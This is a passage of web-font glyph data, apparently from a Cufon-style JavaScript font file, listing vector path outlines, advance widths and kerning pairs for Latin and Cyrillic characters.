0v-151,0,-258,17,-321,51v-63,34,-94,96,-94,185r0,27v0,166,74,249,223,249v106,0,223,-35,350,-104","w":999},{"d":"924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"119,-47v0,-25,11,-37,33,-37r49,0r407,-1348v20,-67,64,-100,133,-100v68,0,112,33,131,98r408,1350r55,0v23,0,35,13,35,39r0,250v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-205r-1071,0r0,205v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-252xm694,-1411r-397,1327r889,0r-398,-1325v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39","w":1403},{"d":"338,-575r-105,348v-42,138,-64,209,-65,212v-1,3,-6,8,-12,13v-6,5,-12,8,-19,8r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-6,0,-11,-1,-16,-4v-5,-3,-8,-6,-11,-10v-3,-4,-13,-36,-32,-96r-146,-471r-590,0xm905,-666r-223,-743v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39r-226,745r543,0","w":1268,"k":{"}":104,"]":110,"'":222,"y":114,"w":178,"v":200,"t":194,"q":86,"o":88,"e":88,"d":86,"c":90,"a":50,"Z":46,"Y":312,"W":182,"V":308,"T":276,"S":32,"Q":124,"O":124,"G":124,"C":122,"B":60,"-":128}},{"d":"1034,-1081v0,155,-47,266,-142,335v-95,69,-233,103,-415,103v-71,0,-145,-3,-223,-8r0,612v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-7,3,-14,8,-21v5,-7,10,-12,16,-14v6,-2,44,-6,114,-9v70,-3,129,-5,175,-5v371,0,557,139,557,416r0,35xm944,-1081r0,-35v0,-117,-36,-203,-108,-256v-72,-53,-192,-80,-359,-80v-89,0,-163,2,-223,6r0,715v87,5,161,8,223,8v165,0,284,-28,357,-85v73,-57,110,-148,110,-273","w":1106,"k":{"o":66,"l":54,"i":54,"h":32,"e":72,"a":46,"Z":160,"Y":76,"V":50,"U":54,"T":78,"R":54,"P":54,"N":54,"M":54,"L":54,"K":54,"I":74,"H":54,"F":54,"E":54,"D":54,"B":54,"A":196,"-":426}},{"d":"1001,-1044v0,21,-13,32,-38,32r-107,0v75,60,113,145,113,254r0,17v0,222,-141,333,-424,333v-92,0,-175,-16,-250,-47v-47,20,-70,49,-70,88v0,32,20,53,60,64r423,111v92,25,161,56,206,94v45,38,67,94,67,168r0,18v0,212,-145,318,-434,318v-289,0,-434,-106,-434,-318r0,-18v0,-61,14,-118,43,-172v29,-54,66,-95,110,-123v-82,-21,-123,-69,-123,-142v0,-60,29,-104,86,-131v-71,-58,-106,-139,-106,-243r0,-17v0,-228,141,-342,422,-342r418,0v25,0,38,11,38,33r0,23xm881,-741r0,-17v0,-91,-27,-158,-83,-200v-56,-42,-140,-64,-253,-64v-110,0,-193,21,-249,62v-56,41,-83,109,-83,202r0,17v0,79,27,141,83,187v56,46,139,69,249,69v113,0,197,-20,253,-61v56,-41,83,-106,83,-195xm891,88r0,-18v0,-52,-13,-90,-39,-114v-26,-24,-87,-48,-184,-74r-318,-85v-99,64,-149,155,-149,273r0,18v0,79,26,139,79,180v53,41,142,62,267,62v119,0,206,-18,261,-54v55,-36,83,-99,83,-188","w":1094,"k":{"}":42,"]":42,")":30,"s":52,"p":54,"o":54,"l":76,"k":54,"h":54,"g":42,"e":54,"d":54,"a":68,"?":150,":":48,".":68,"-":70,"*":120,"!":76}},{"d":"668,-776r473,717v5,7,8,16,8,26v0,22,-11,33,-33,33r-16,0v-14,0,-25,-6,-33,-18r-451,-682r-450,682v-9,12,-20,18,-33,18r-18,0v-22,0,-33,-11,-33,-33v0,-9,3,-18,8,-26r473,-719r-450,-682v-7,-11,-11,-22,-11,-31v0,-21,10,-31,31,-31r23,0v13,0,24,6,32,19r426,647r428,-647v9,-13,20,-19,33,-19r19,0v21,0,32,11,32,33v0,11,-3,20,-8,29","w":1233,"k":{"\u0447":98,"\u0444":64,"\u0443":48,"\u0442":40,"\u0441":64,"\u043e":64,"\u0437":76,"\u0435":64,"\u0430":52,"\u0421":76,"\u041e":76,"\u0417":78}},{"d":"1200,-1018v0,11,-4,20,-12,26v-8,6,-18,9,-29,9r-213,0r-41,463r213,0v11,0,20,3,26,9v6,6,9,15,9,26r0,6v0,11,-5,20,-13,26v-8,6,-17,9,-28,9r-215,0r-35,405v-1,11,-5,19,-11,27v-6,8,-15,12,-26,12r-18,0v-11,0,-19,-3,-25,-10v-6,-7,-8,-16,-8,-25r0,-4r35,-405r-369,0r-34,405v-1,11,-5,19,-12,27v-7,8,-15,12,-25,12r-21,0v-9,0,-18,-3,-24,-10v-6,-7,-9,-16,-9,-25r0,-4r35,-405r-211,0v-10,0,-19,-3,-26,-9v-7,-6,-11,-15,-11,-26r0,-6v0,-11,5,-20,14,-26v9,-6,19,-9,29,-9r213,0r41,-463r-213,0v-10,0,-19,-3,-26,-9v-7,-6,-10,-15,-10,-26r0,-8v0,-11,5,-20,14,-26v9,-6,18,-9,29,-9r213,0r36,-422v1,-10,6,-19,13,-27v7,-8,16,-12,26,-12r21,0v9,0,17,3,22,10v5,7,8,16,8,25r0,4r-36,422r368,0r37,-422v1,-10,5,-19,12,-27v7,-8,16,-12,27,-12r18,0v11,0,19,3,24,10v5,7,7,16,7,25r0,4r-37,422r213,0v11,0,19,3,25,9v6,6,10,15,10,26r0,8xm489,-983r-40,463r368,0r41,-463r-369,0","w":1303},{"d":"932,-821v0,55,-14,105,-42,151v-28,46,-68,78,-120,99v117,44,176,128,176,252r0,14v0,213,-165,319,-495,319v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16r0,-1063v0,-7,4,-13,13,-16v9,-3,43,-7,103,-10v60,-3,124,-5,192,-5v180,0,305,23,375,69v70,46,106,115,106,207r0,13xm844,-821r0,-13v0,-67,-27,-116,-80,-148v-53,-32,-158,-48,-313,-48v-43,0,-116,2,-220,6r0,414r293,0v66,0,121,-4,164,-12v43,-8,79,-26,110,-57v31,-31,46,-78,46,-142xm854,-305r0,-14v0,-65,-16,-113,-48,-143v-32,-30,-70,-49,-114,-56v-44,-7,-100,-10,-168,-10r-293,0r0,458v93,5,167,7,220,7v142,0,245,-19,308,-57v63,-38,95,-99,95,-185","w":1059},{"w":440},{"d":"676,-621r0,-440v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,440r435,-406v49,-47,77,-72,83,-75v6,-3,11,-5,17,-6v6,-1,12,-2,18,-2v11,0,21,4,29,11v8,7,12,16,12,26v0,5,-1,10,-3,15v-2,5,-23,25,-62,61r-451,413r504,533v9,12,14,22,14,31v0,21,-13,32,-39,32v-25,0,-46,-8,-61,-24r-496,-531r0,504v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-504r-496,531v-16,16,-36,24,-61,24v-26,0,-39,-11,-39,-32v0,-11,5,-21,14,-31r504,-533r-502,-458v-9,-8,-14,-18,-14,-31v0,-10,4,-19,12,-26v8,-7,17,-11,29,-11v19,0,36,6,49,18","w":1442,"k":{"\u0444":52,"\u0441":52,"\u043e":52,"\u0437":74,"\u0435":52,"\u0431":42}},{"d":"745,-1219v0,67,-17,127,-50,181v-33,54,-92,123,-175,207r-112,115v-20,22,-38,46,-52,74v-14,28,-20,69,-20,126r0,123v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-16,-12,-27r0,-123v0,-67,10,-123,31,-166v21,-43,61,-94,120,-154v111,-111,180,-188,208,-232v28,-44,42,-95,42,-151r0,-16v0,-77,-25,-132,-73,-166v-48,-34,-123,-51,-224,-51v-34,0,-73,2,-117,5r-131,9r-4,0v-17,0,-26,-8,-26,-24r0,-17v0,-13,3,-22,10,-29v7,-7,39,-12,94,-17v55,-5,113,-7,174,-7v124,0,220,25,290,76v70,51,105,124,105,221r0,16xm334,-27v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,151","w":868,"k":{"'":32}},{"d":"563,-559r241,337v82,115,124,175,126,179v2,4,2,9,2,14v0,19,-10,29,-29,29r-16,0v-18,0,-29,-3,-32,-8r-347,-484r-228,325v-73,103,-112,157,-116,161v-4,4,-8,6,-12,6r-35,0v-19,0,-29,-8,-29,-25v0,-9,4,-19,11,-30r360,-508r-232,-325v-79,-110,-119,-168,-121,-172v-2,-4,-4,-8,-4,-13v0,-18,12,-27,37,-27r13,0v6,0,12,1,18,3v6,2,10,4,13,7v3,3,22,28,57,76r274,381r196,-279v117,-167,117,-168,120,-172v2,-3,7,-6,15,-10v8,-4,15,-6,21,-6r19,0v20,0,30,8,30,25v0,9,-5,21,-15,35","w":1010,"k":{"e":46,"a":36,"?":106,":":32,"-":42,"*":104,"!":60}},{"d":"563,-559r241,337v82,115,124,175,126,179v2,4,2,9,2,14v0,19,-10,29,-29,29r-16,0v-18,0,-29,-3,-32,-8r-347,-484r-228,325v-73,103,-112,157,-116,161v-4,4,-8,6,-12,6r-35,0v-19,0,-29,-8,-29,-25v0,-9,4,-19,11,-30r360,-508r-232,-325v-79,-110,-119,-168,-121,-172v-2,-4,-4,-8,-4,-13v0,-18,12,-27,37,-27r13,0v6,0,12,1,18,3v6,2,10,4,13,7v3,3,22,28,57,76r274,381r196,-279v117,-167,117,-168,120,-172v2,-3,7,-6,15,-10v8,-4,15,-6,21,-6r19,0v20,0,30,8,30,25v0,9,-5,21,-15,35","w":1010},{"d":"549,-84r280,-989v5,-18,18,-27,37,-27r19,0v20,0,30,12,30,35v0,6,-1,11,-2,16r-335,1164v-32,109,-71,183,-117,223v-46,40,-118,61,-215,61v-28,0,-60,-2,-95,-7v-35,-5,-56,-9,-63,-14v-7,-5,-10,-12,-10,-20r0,-22v0,-19,10,-29,31,-29r12,0v10,0,31,2,64,6v35,4,58,6,69,6v57,0,100,-9,130,-25v30,-16,54,-41,70,-76v16,-35,40,-108,70,-218r-28,0v-39,0,-67,-8,-83,-26v-16,-18,-30,-48,-42,-89r-277,-936v-1,-3,-2,-7,-2,-14v0,-23,12,-35,35,-35r18,0v17,0,28,10,33,29r277,942v9,30,24,45,47,45r47,0","w":995,"k":{"\u044f":152,"\u0447":40,"\u0444":80,"\u0441":84,"\u043e":84,"\u043d":40,"\u043c":46,"\u043b":208,"\u0437":72,"\u0435":88,"\u0434":202,"\u0430":54,":":34,".":224,"-":114,",":230}},{"d":"676,-621r0,-440v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,440r435,-406v49,-47,77,-72,83,-75v6,-3,11,-5,17,-6v6,-1,12,-2,18,-2v11,0,21,4,29,11v8,7,12,16,12,26v0,5,-1,10,-3,15v-2,5,-23,25,-62,61r-451,413r504,533v9,12,14,22,14,31v0,21,-13,32,-39,32v-25,0,-46,-8,-61,-24r-496,-531r0,504v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-504r-496,531v-16,16,-36,24,-61,24v-26,0,-39,-11,-39,-32v0,-11,5,-21,14,-31r504,-533r-502,-458v-9,-8,-14,-18,-14,-31v0,-10,4,-19,12,-26v8,-7,17,-11,29,-11v19,0,36,6,49,18","w":1442},{"d":"834,-1061v0,-26,11,-39,34,-39r21,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v46,0,69,20,69,61r0,256v0,26,-11,39,-34,39r-19,0v-23,0,-35,-13,-35,-39r0,-233r-643,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r353,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1067},{"d":"143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1059,"k":{"\u044a":220,"\u0447":166,"\u0443":112,"\u0442":260,"\u0441":46,"\u0435":46}},{"d":"426,360v0,11,-4,20,-10,28v-6,8,-14,11,-25,11r-311,0v-11,0,-21,-3,-28,-9v-7,-6,-11,-13,-11,-23r0,-17v0,-10,4,-18,11,-25v7,-7,17,-10,28,-10r256,0r0,-1753r-256,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-24r0,-17v0,-10,4,-18,11,-25v7,-7,17,-10,28,-10r311,0v11,0,19,4,25,12v6,8,10,17,10,27r0,1843r0,0","w":610},{"d":"569,367v0,10,-4,17,-11,23v-7,6,-17,9,-28,9r-311,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1843v0,-10,3,-19,10,-27v7,-8,15,-12,25,-12r311,0v11,0,21,3,28,10v7,7,11,15,11,25r0,17v0,10,-4,18,-11,24v-7,6,-17,8,-28,8r-256,0r0,1753r256,0v11,0,21,3,28,10v7,7,11,15,11,25r0,17r0,0","w":610,"k":{"g":46,"f":116,"A":114}},{"d":"561,-612v169,0,254,-73,254,-219r0,-15v0,-77,-24,-130,-71,-159v-47,-29,-132,-44,-255,-44v-76,0,-169,7,-278,21v-17,0,-27,-2,-31,-6v-4,-4,-6,-10,-6,-21r0,-10v0,-14,4,-23,11,-28v7,-5,43,-11,107,-18v64,-7,130,-11,200,-11v147,0,252,22,316,67v64,45,95,114,95,209r0,15v0,116,-50,201,-149,256v101,53,151,139,151,258r0,16v0,210,-138,315,-413,315v-69,0,-135,-3,-199,-10v-64,-7,-99,-13,-107,-18v-8,-5,-12,-15,-12,-29r0,-10v0,-19,9,-28,27,-28r123,14v49,5,104,8,165,8r3,0v115,0,198,-18,248,-55v50,-37,75,-99,75,-187r0,-16v0,-148,-85,-222,-254,-222r-338,0v-26,0,-39,-11,-39,-32r0,-7v0,-23,13,-34,39,-34r338,0","w":1036},{"d":"709,-696r413,637v7,11,11,21,11,28v0,21,-11,31,-33,31r-27,0v-13,0,-23,-6,-31,-18r-436,-668r-88,0v-49,0,-137,-1,-264,-2r0,649v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1446v0,-17,9,-29,26,-36v17,-7,126,-11,328,-11v199,0,342,33,428,99v86,66,129,172,129,319r0,10v0,121,-30,213,-89,278v-59,65,-152,109,-277,130xm985,-1104r0,-10v0,-123,-37,-209,-113,-258v-76,-49,-194,-74,-354,-74v-119,0,-207,3,-264,8r0,666r264,0v177,0,299,-25,366,-76v67,-51,101,-136,101,-256","w":1225,"k":{"}":98,"]":98,"'":38,"y":48,"o":98,"e":98,"a":78,"Z":58,"Y":140,"W":94,"V":114,"U":122,"T":118,"S":46,"R":74,"Q":90,"P":74,"O":90,"N":74,"M":74,"L":102,"K":74,"I":94,"H":74,"G":88,"F":74,"E":102,"D":74,"C":86,"B":74,"-":102}},{"d":"920,-477v0,326,-134,489,-402,489v-95,0,-190,-10,-285,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1392v0,-13,2,-23,7,-30v5,-7,51,-16,139,-29v88,-13,164,-19,229,-19v131,0,232,42,300,128v68,86,102,209,102,370r0,135xm829,-477r0,-135v0,-138,-25,-242,-73,-312v-48,-70,-127,-106,-238,-106v-81,0,-176,9,-285,26r0,910v89,17,184,26,285,26v107,0,186,-33,236,-98v50,-65,75,-168,75,-311","w":1032},{"d":"834,-1061v0,-26,11,-39,34,-39r21,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v46,0,69,20,69,61r0,256v0,26,-11,39,-34,39r-19,0v-23,0,-35,-13,-35,-39r0,-233r-643,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r353,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1067},{"d":"1030,-440v0,142,-46,252,-138,332v-92,80,-219,120,-380,120v-85,0,-160,-6,-224,-18v-64,-12,-102,-21,-113,-28v-11,-7,-17,-16,-17,-29r0,-23v0,-18,9,-27,26,-27v7,0,13,1,17,2v105,25,208,37,311,37v139,0,245,-32,318,-94v73,-62,110,-153,110,-272r0,-52v0,-115,-36,-196,-110,-244v-74,-48,-202,-73,-384,-73r-217,0v-27,0,-41,-14,-41,-41r0,-4r30,-398v12,-157,18,-239,19,-244v1,-5,5,-10,13,-16v8,-6,17,-10,26,-10r668,0v27,0,41,11,41,33r0,23v0,19,-14,28,-41,28r-620,0r-37,545r159,0v203,0,351,30,444,91v93,61,140,164,140,310r0,52"},{"d":"795,-1593v16,0,24,11,24,34v0,85,-29,155,-85,210v-56,55,-125,83,-208,83v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-34,25,-34r41,0v9,0,15,2,18,5v3,3,5,12,5,29v0,45,8,84,26,115v18,31,43,54,76,70v33,16,67,24,102,24v57,0,106,-18,146,-53v40,-35,59,-87,59,-156v0,-17,2,-26,5,-29v3,-3,9,-5,18,-5r41,0xm924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"1161,-39v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-733r-819,0r0,733v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,627r819,0r0,-627v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1444","w":1325},{"d":"883,-326v0,9,-4,17,-11,23r-14,14v-3,3,-7,6,-10,7v-3,1,-7,1,-10,1v-11,0,-22,-5,-33,-14r-545,-446v-21,-17,-31,-37,-31,-60v0,-10,3,-20,8,-31v5,-11,13,-20,23,-28r545,-447v11,-9,22,-14,33,-14v3,0,7,0,10,1v3,1,7,4,10,7r14,15v7,6,11,13,11,22v0,13,-6,23,-17,31r-542,444r542,445v11,8,17,18,17,30"},{"d":"123,-1081r0,-365v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,365v0,136,32,230,95,281v63,51,187,77,372,77v62,0,136,-3,223,-8r0,-715v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,1407v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-612v-78,5,-152,8,-223,8v-214,0,-360,-33,-439,-101v-79,-68,-118,-180,-118,-337","w":1157},{"d":"1133,-633v0,213,-51,375,-153,483v-102,108,-250,162,-445,162v-79,0,-155,-2,-229,-5v-74,-3,-116,-10,-126,-20v-10,-10,-16,-20,-16,-30r0,-1434v0,-9,5,-19,15,-29v10,-10,52,-16,125,-20v73,-4,150,-6,231,-6v399,0,598,215,598,645r0,254xm1042,-633r0,-254v0,-377,-169,-565,-507,-565v-71,0,-164,4,-281,12r0,1364v76,5,170,8,281,8v338,0,507,-188,507,-565","w":1255,"k":{"y":40,"o":52,"e":52,"a":64,"Z":206,"Y":166,"W":102,"V":136,"T":172,"E":104,"A":128,"-":46}},{"d":"1034,-1081v0,155,-47,266,-142,335v-95,69,-233,103,-415,103v-71,0,-145,-3,-223,-8r0,612v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-7,3,-14,8,-21v5,-7,10,-12,16,-14v6,-2,44,-6,114,-9v70,-3,129,-5,175,-5v371,0,557,139,557,416r0,35xm944,-1081r0,-35v0,-117,-36,-203,-108,-256v-72,-53,-192,-80,-359,-80v-89,0,-163,2,-223,6r0,715v87,5,161,8,223,8v165,0,284,-28,357,-85v73,-57,110,-148,110,-273","w":1106},{"d":"932,-821v0,55,-14,105,-42,151v-28,46,-68,78,-120,99v117,44,176,128,176,252r0,14v0,213,-165,319,-495,319v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16r0,-1063v0,-7,4,-13,13,-16v9,-3,43,-7,103,-10v60,-3,124,-5,192,-5v180,0,305,23,375,69v70,46,106,115,106,207r0,13xm844,-821r0,-13v0,-67,-27,-116,-80,-148v-53,-32,-158,-48,-313,-48v-43,0,-116,2,-220,6r0,414r293,0v66,0,121,-4,164,-12v43,-8,79,-26,110,-57v31,-31,46,-78,46,-142xm854,-305r0,-14v0,-65,-16,-113,-48,-143v-32,-30,-70,-49,-114,-56v-44,-7,-100,-10,-168,-10r-293,0r0,458v93,5,167,7,220,7v142,0,245,-19,308,-57v63,-38,95,-99,95,-185","w":1059,"k":{"\u044f":150,"\u0447":86,"\u0445":52,"\u0443":74,"\u0442":98,"\u0437":198,"\u0436":50}},{"d":"860,-745r-622,0v-26,0,-39,-12,-39,-35r0,-21v0,-22,13,-33,39,-33r622,0r0,-22v0,-152,-19,-271,-56,-356v-37,-85,-87,-144,-150,-177v-63,-33,-139,-49,-228,-49v-62,0,-118,3,-168,10r-120,16v-19,0,-29,-13,-29,-38r0,-6v0,-17,5,-28,15,-33v10,-5,45,-13,106,-21v61,-8,127,-12,196,-12v182,0,314,55,398,166v84,111,126,278,126,500r0,201v0,223,-42,389,-126,501v-84,112,-217,168,-398,168v-72,0,-138,-4,-199,-12v-61,-8,-96,-16,-105,-21v-9,-5,-13,-16,-13,-32r0,-6v0,-15,2,-25,7,-30v5,-5,16,-7,31,-7v101,16,194,24,279,24v156,0,267,-48,334,-145v67,-97,100,-243,100,-440r0,-90","w":1114},{"d":"518,-633v-34,-13,-66,-53,-96,-119r-324,-714v-4,-11,-6,-20,-6,-27v0,-19,12,-29,35,-29r20,0v15,0,26,8,33,25r322,717v12,27,22,46,29,56v7,10,18,15,32,15v14,0,25,-5,33,-15v8,-10,17,-29,29,-56r321,-717v8,-17,19,-25,33,-25r20,0v23,0,35,10,35,29v0,9,-2,18,-6,27r-323,714v-31,67,-63,106,-97,119r0,594v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-594","w":1128,"k":{"'":54,"u":172,"p":184,"o":218,"i":76,"e":222,"a":194,"Z":52,"S":98,"Q":166,"O":166,"G":164,"C":162,"A":314,"-":240}},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702xm1450,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1444","w":1614},{"d":"1294,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1048v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1048xm143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1407},{"d":"113,-82r63,0r287,-944v20,-67,64,-100,133,-100v67,0,111,33,131,98r287,946r67,0v11,0,21,4,29,12v8,8,12,18,12,29r0,279v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-238r-870,0r0,238v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-279v0,-11,4,-21,12,-29v8,-8,18,-12,29,-12xm549,-1006r-277,924r648,0r-277,-922v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38","w":1194},{"d":"625,-12v0,7,-2,14,-5,18v-3,4,-9,6,-16,6r-45,0v-10,0,-17,-4,-21,-12v-4,-8,-9,-18,-12,-27r-481,-1466v-1,-3,-2,-7,-2,-14v0,-7,2,-12,5,-17v3,-5,9,-8,18,-8r43,0v10,0,17,4,21,12v4,8,8,18,11,27r482,1466v1,2,2,4,2,7r0,8","w":666,"k":{"f":136,"d":58,"Y":288,"W":148,"V":280,"U":122,"T":266,"Q":98,"O":98,"L":52,"I":44,"G":98,"D":30,"C":94}},{"d":"274,360v0,11,-4,20,-10,28v-6,8,-14,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1843v0,-10,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v10,0,18,4,24,12v6,8,10,17,10,27r0,1843r0,0","w":459},{"d":"215,-526v-26,0,-39,-11,-39,-33r0,-19v0,-21,13,-32,39,-32r477,0r0,-11v0,-273,-105,-409,-315,-409v-66,0,-147,6,-244,18r-10,0v-22,0,-33,-9,-33,-28r0,-15v0,-13,4,-23,12,-28v8,-5,37,-11,89,-17v52,-6,114,-10,186,-10v131,0,232,42,301,128v69,86,104,206,104,361r0,138v0,154,-34,275,-104,363v-70,88,-170,132,-301,132v-58,0,-116,-4,-175,-10v-59,-6,-92,-11,-100,-16v-8,-5,-12,-15,-12,-29r0,-14v0,-19,11,-29,33,-29r10,0r130,13v42,3,80,5,114,5v210,0,315,-138,315,-415r0,-43r-477,0","w":895,"k":{"\u044f":148,"\u044a":178,"\u0447":80,"\u0443":84,"\u0442":138,"\u043b":88}},{"d":"834,-39r0,-856v0,-42,-9,-73,-28,-92v-19,-19,-52,-29,-97,-29r-353,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r351,0v77,0,132,18,166,52v34,34,51,85,51,153r0,856v0,26,-12,39,-35,39r-21,0v-23,0,-34,-13,-34,-39","w":1067},{"d":"242,-217v16,0,24,7,24,22v0,4,-23,66,-68,187v-45,121,-71,188,-76,198v-5,10,-14,15,-28,15r-24,0v-14,0,-21,-7,-21,-21v0,-3,20,-67,59,-190v39,-123,60,-189,64,-198v4,-9,15,-13,31,-13r39,0","w":344},{"d":"975,-940v0,74,-16,128,-49,162v-33,34,-78,51,-135,51v-32,0,-61,-6,-86,-17v-25,-11,-49,-28,-72,-49r-117,-112v-19,-19,-38,-35,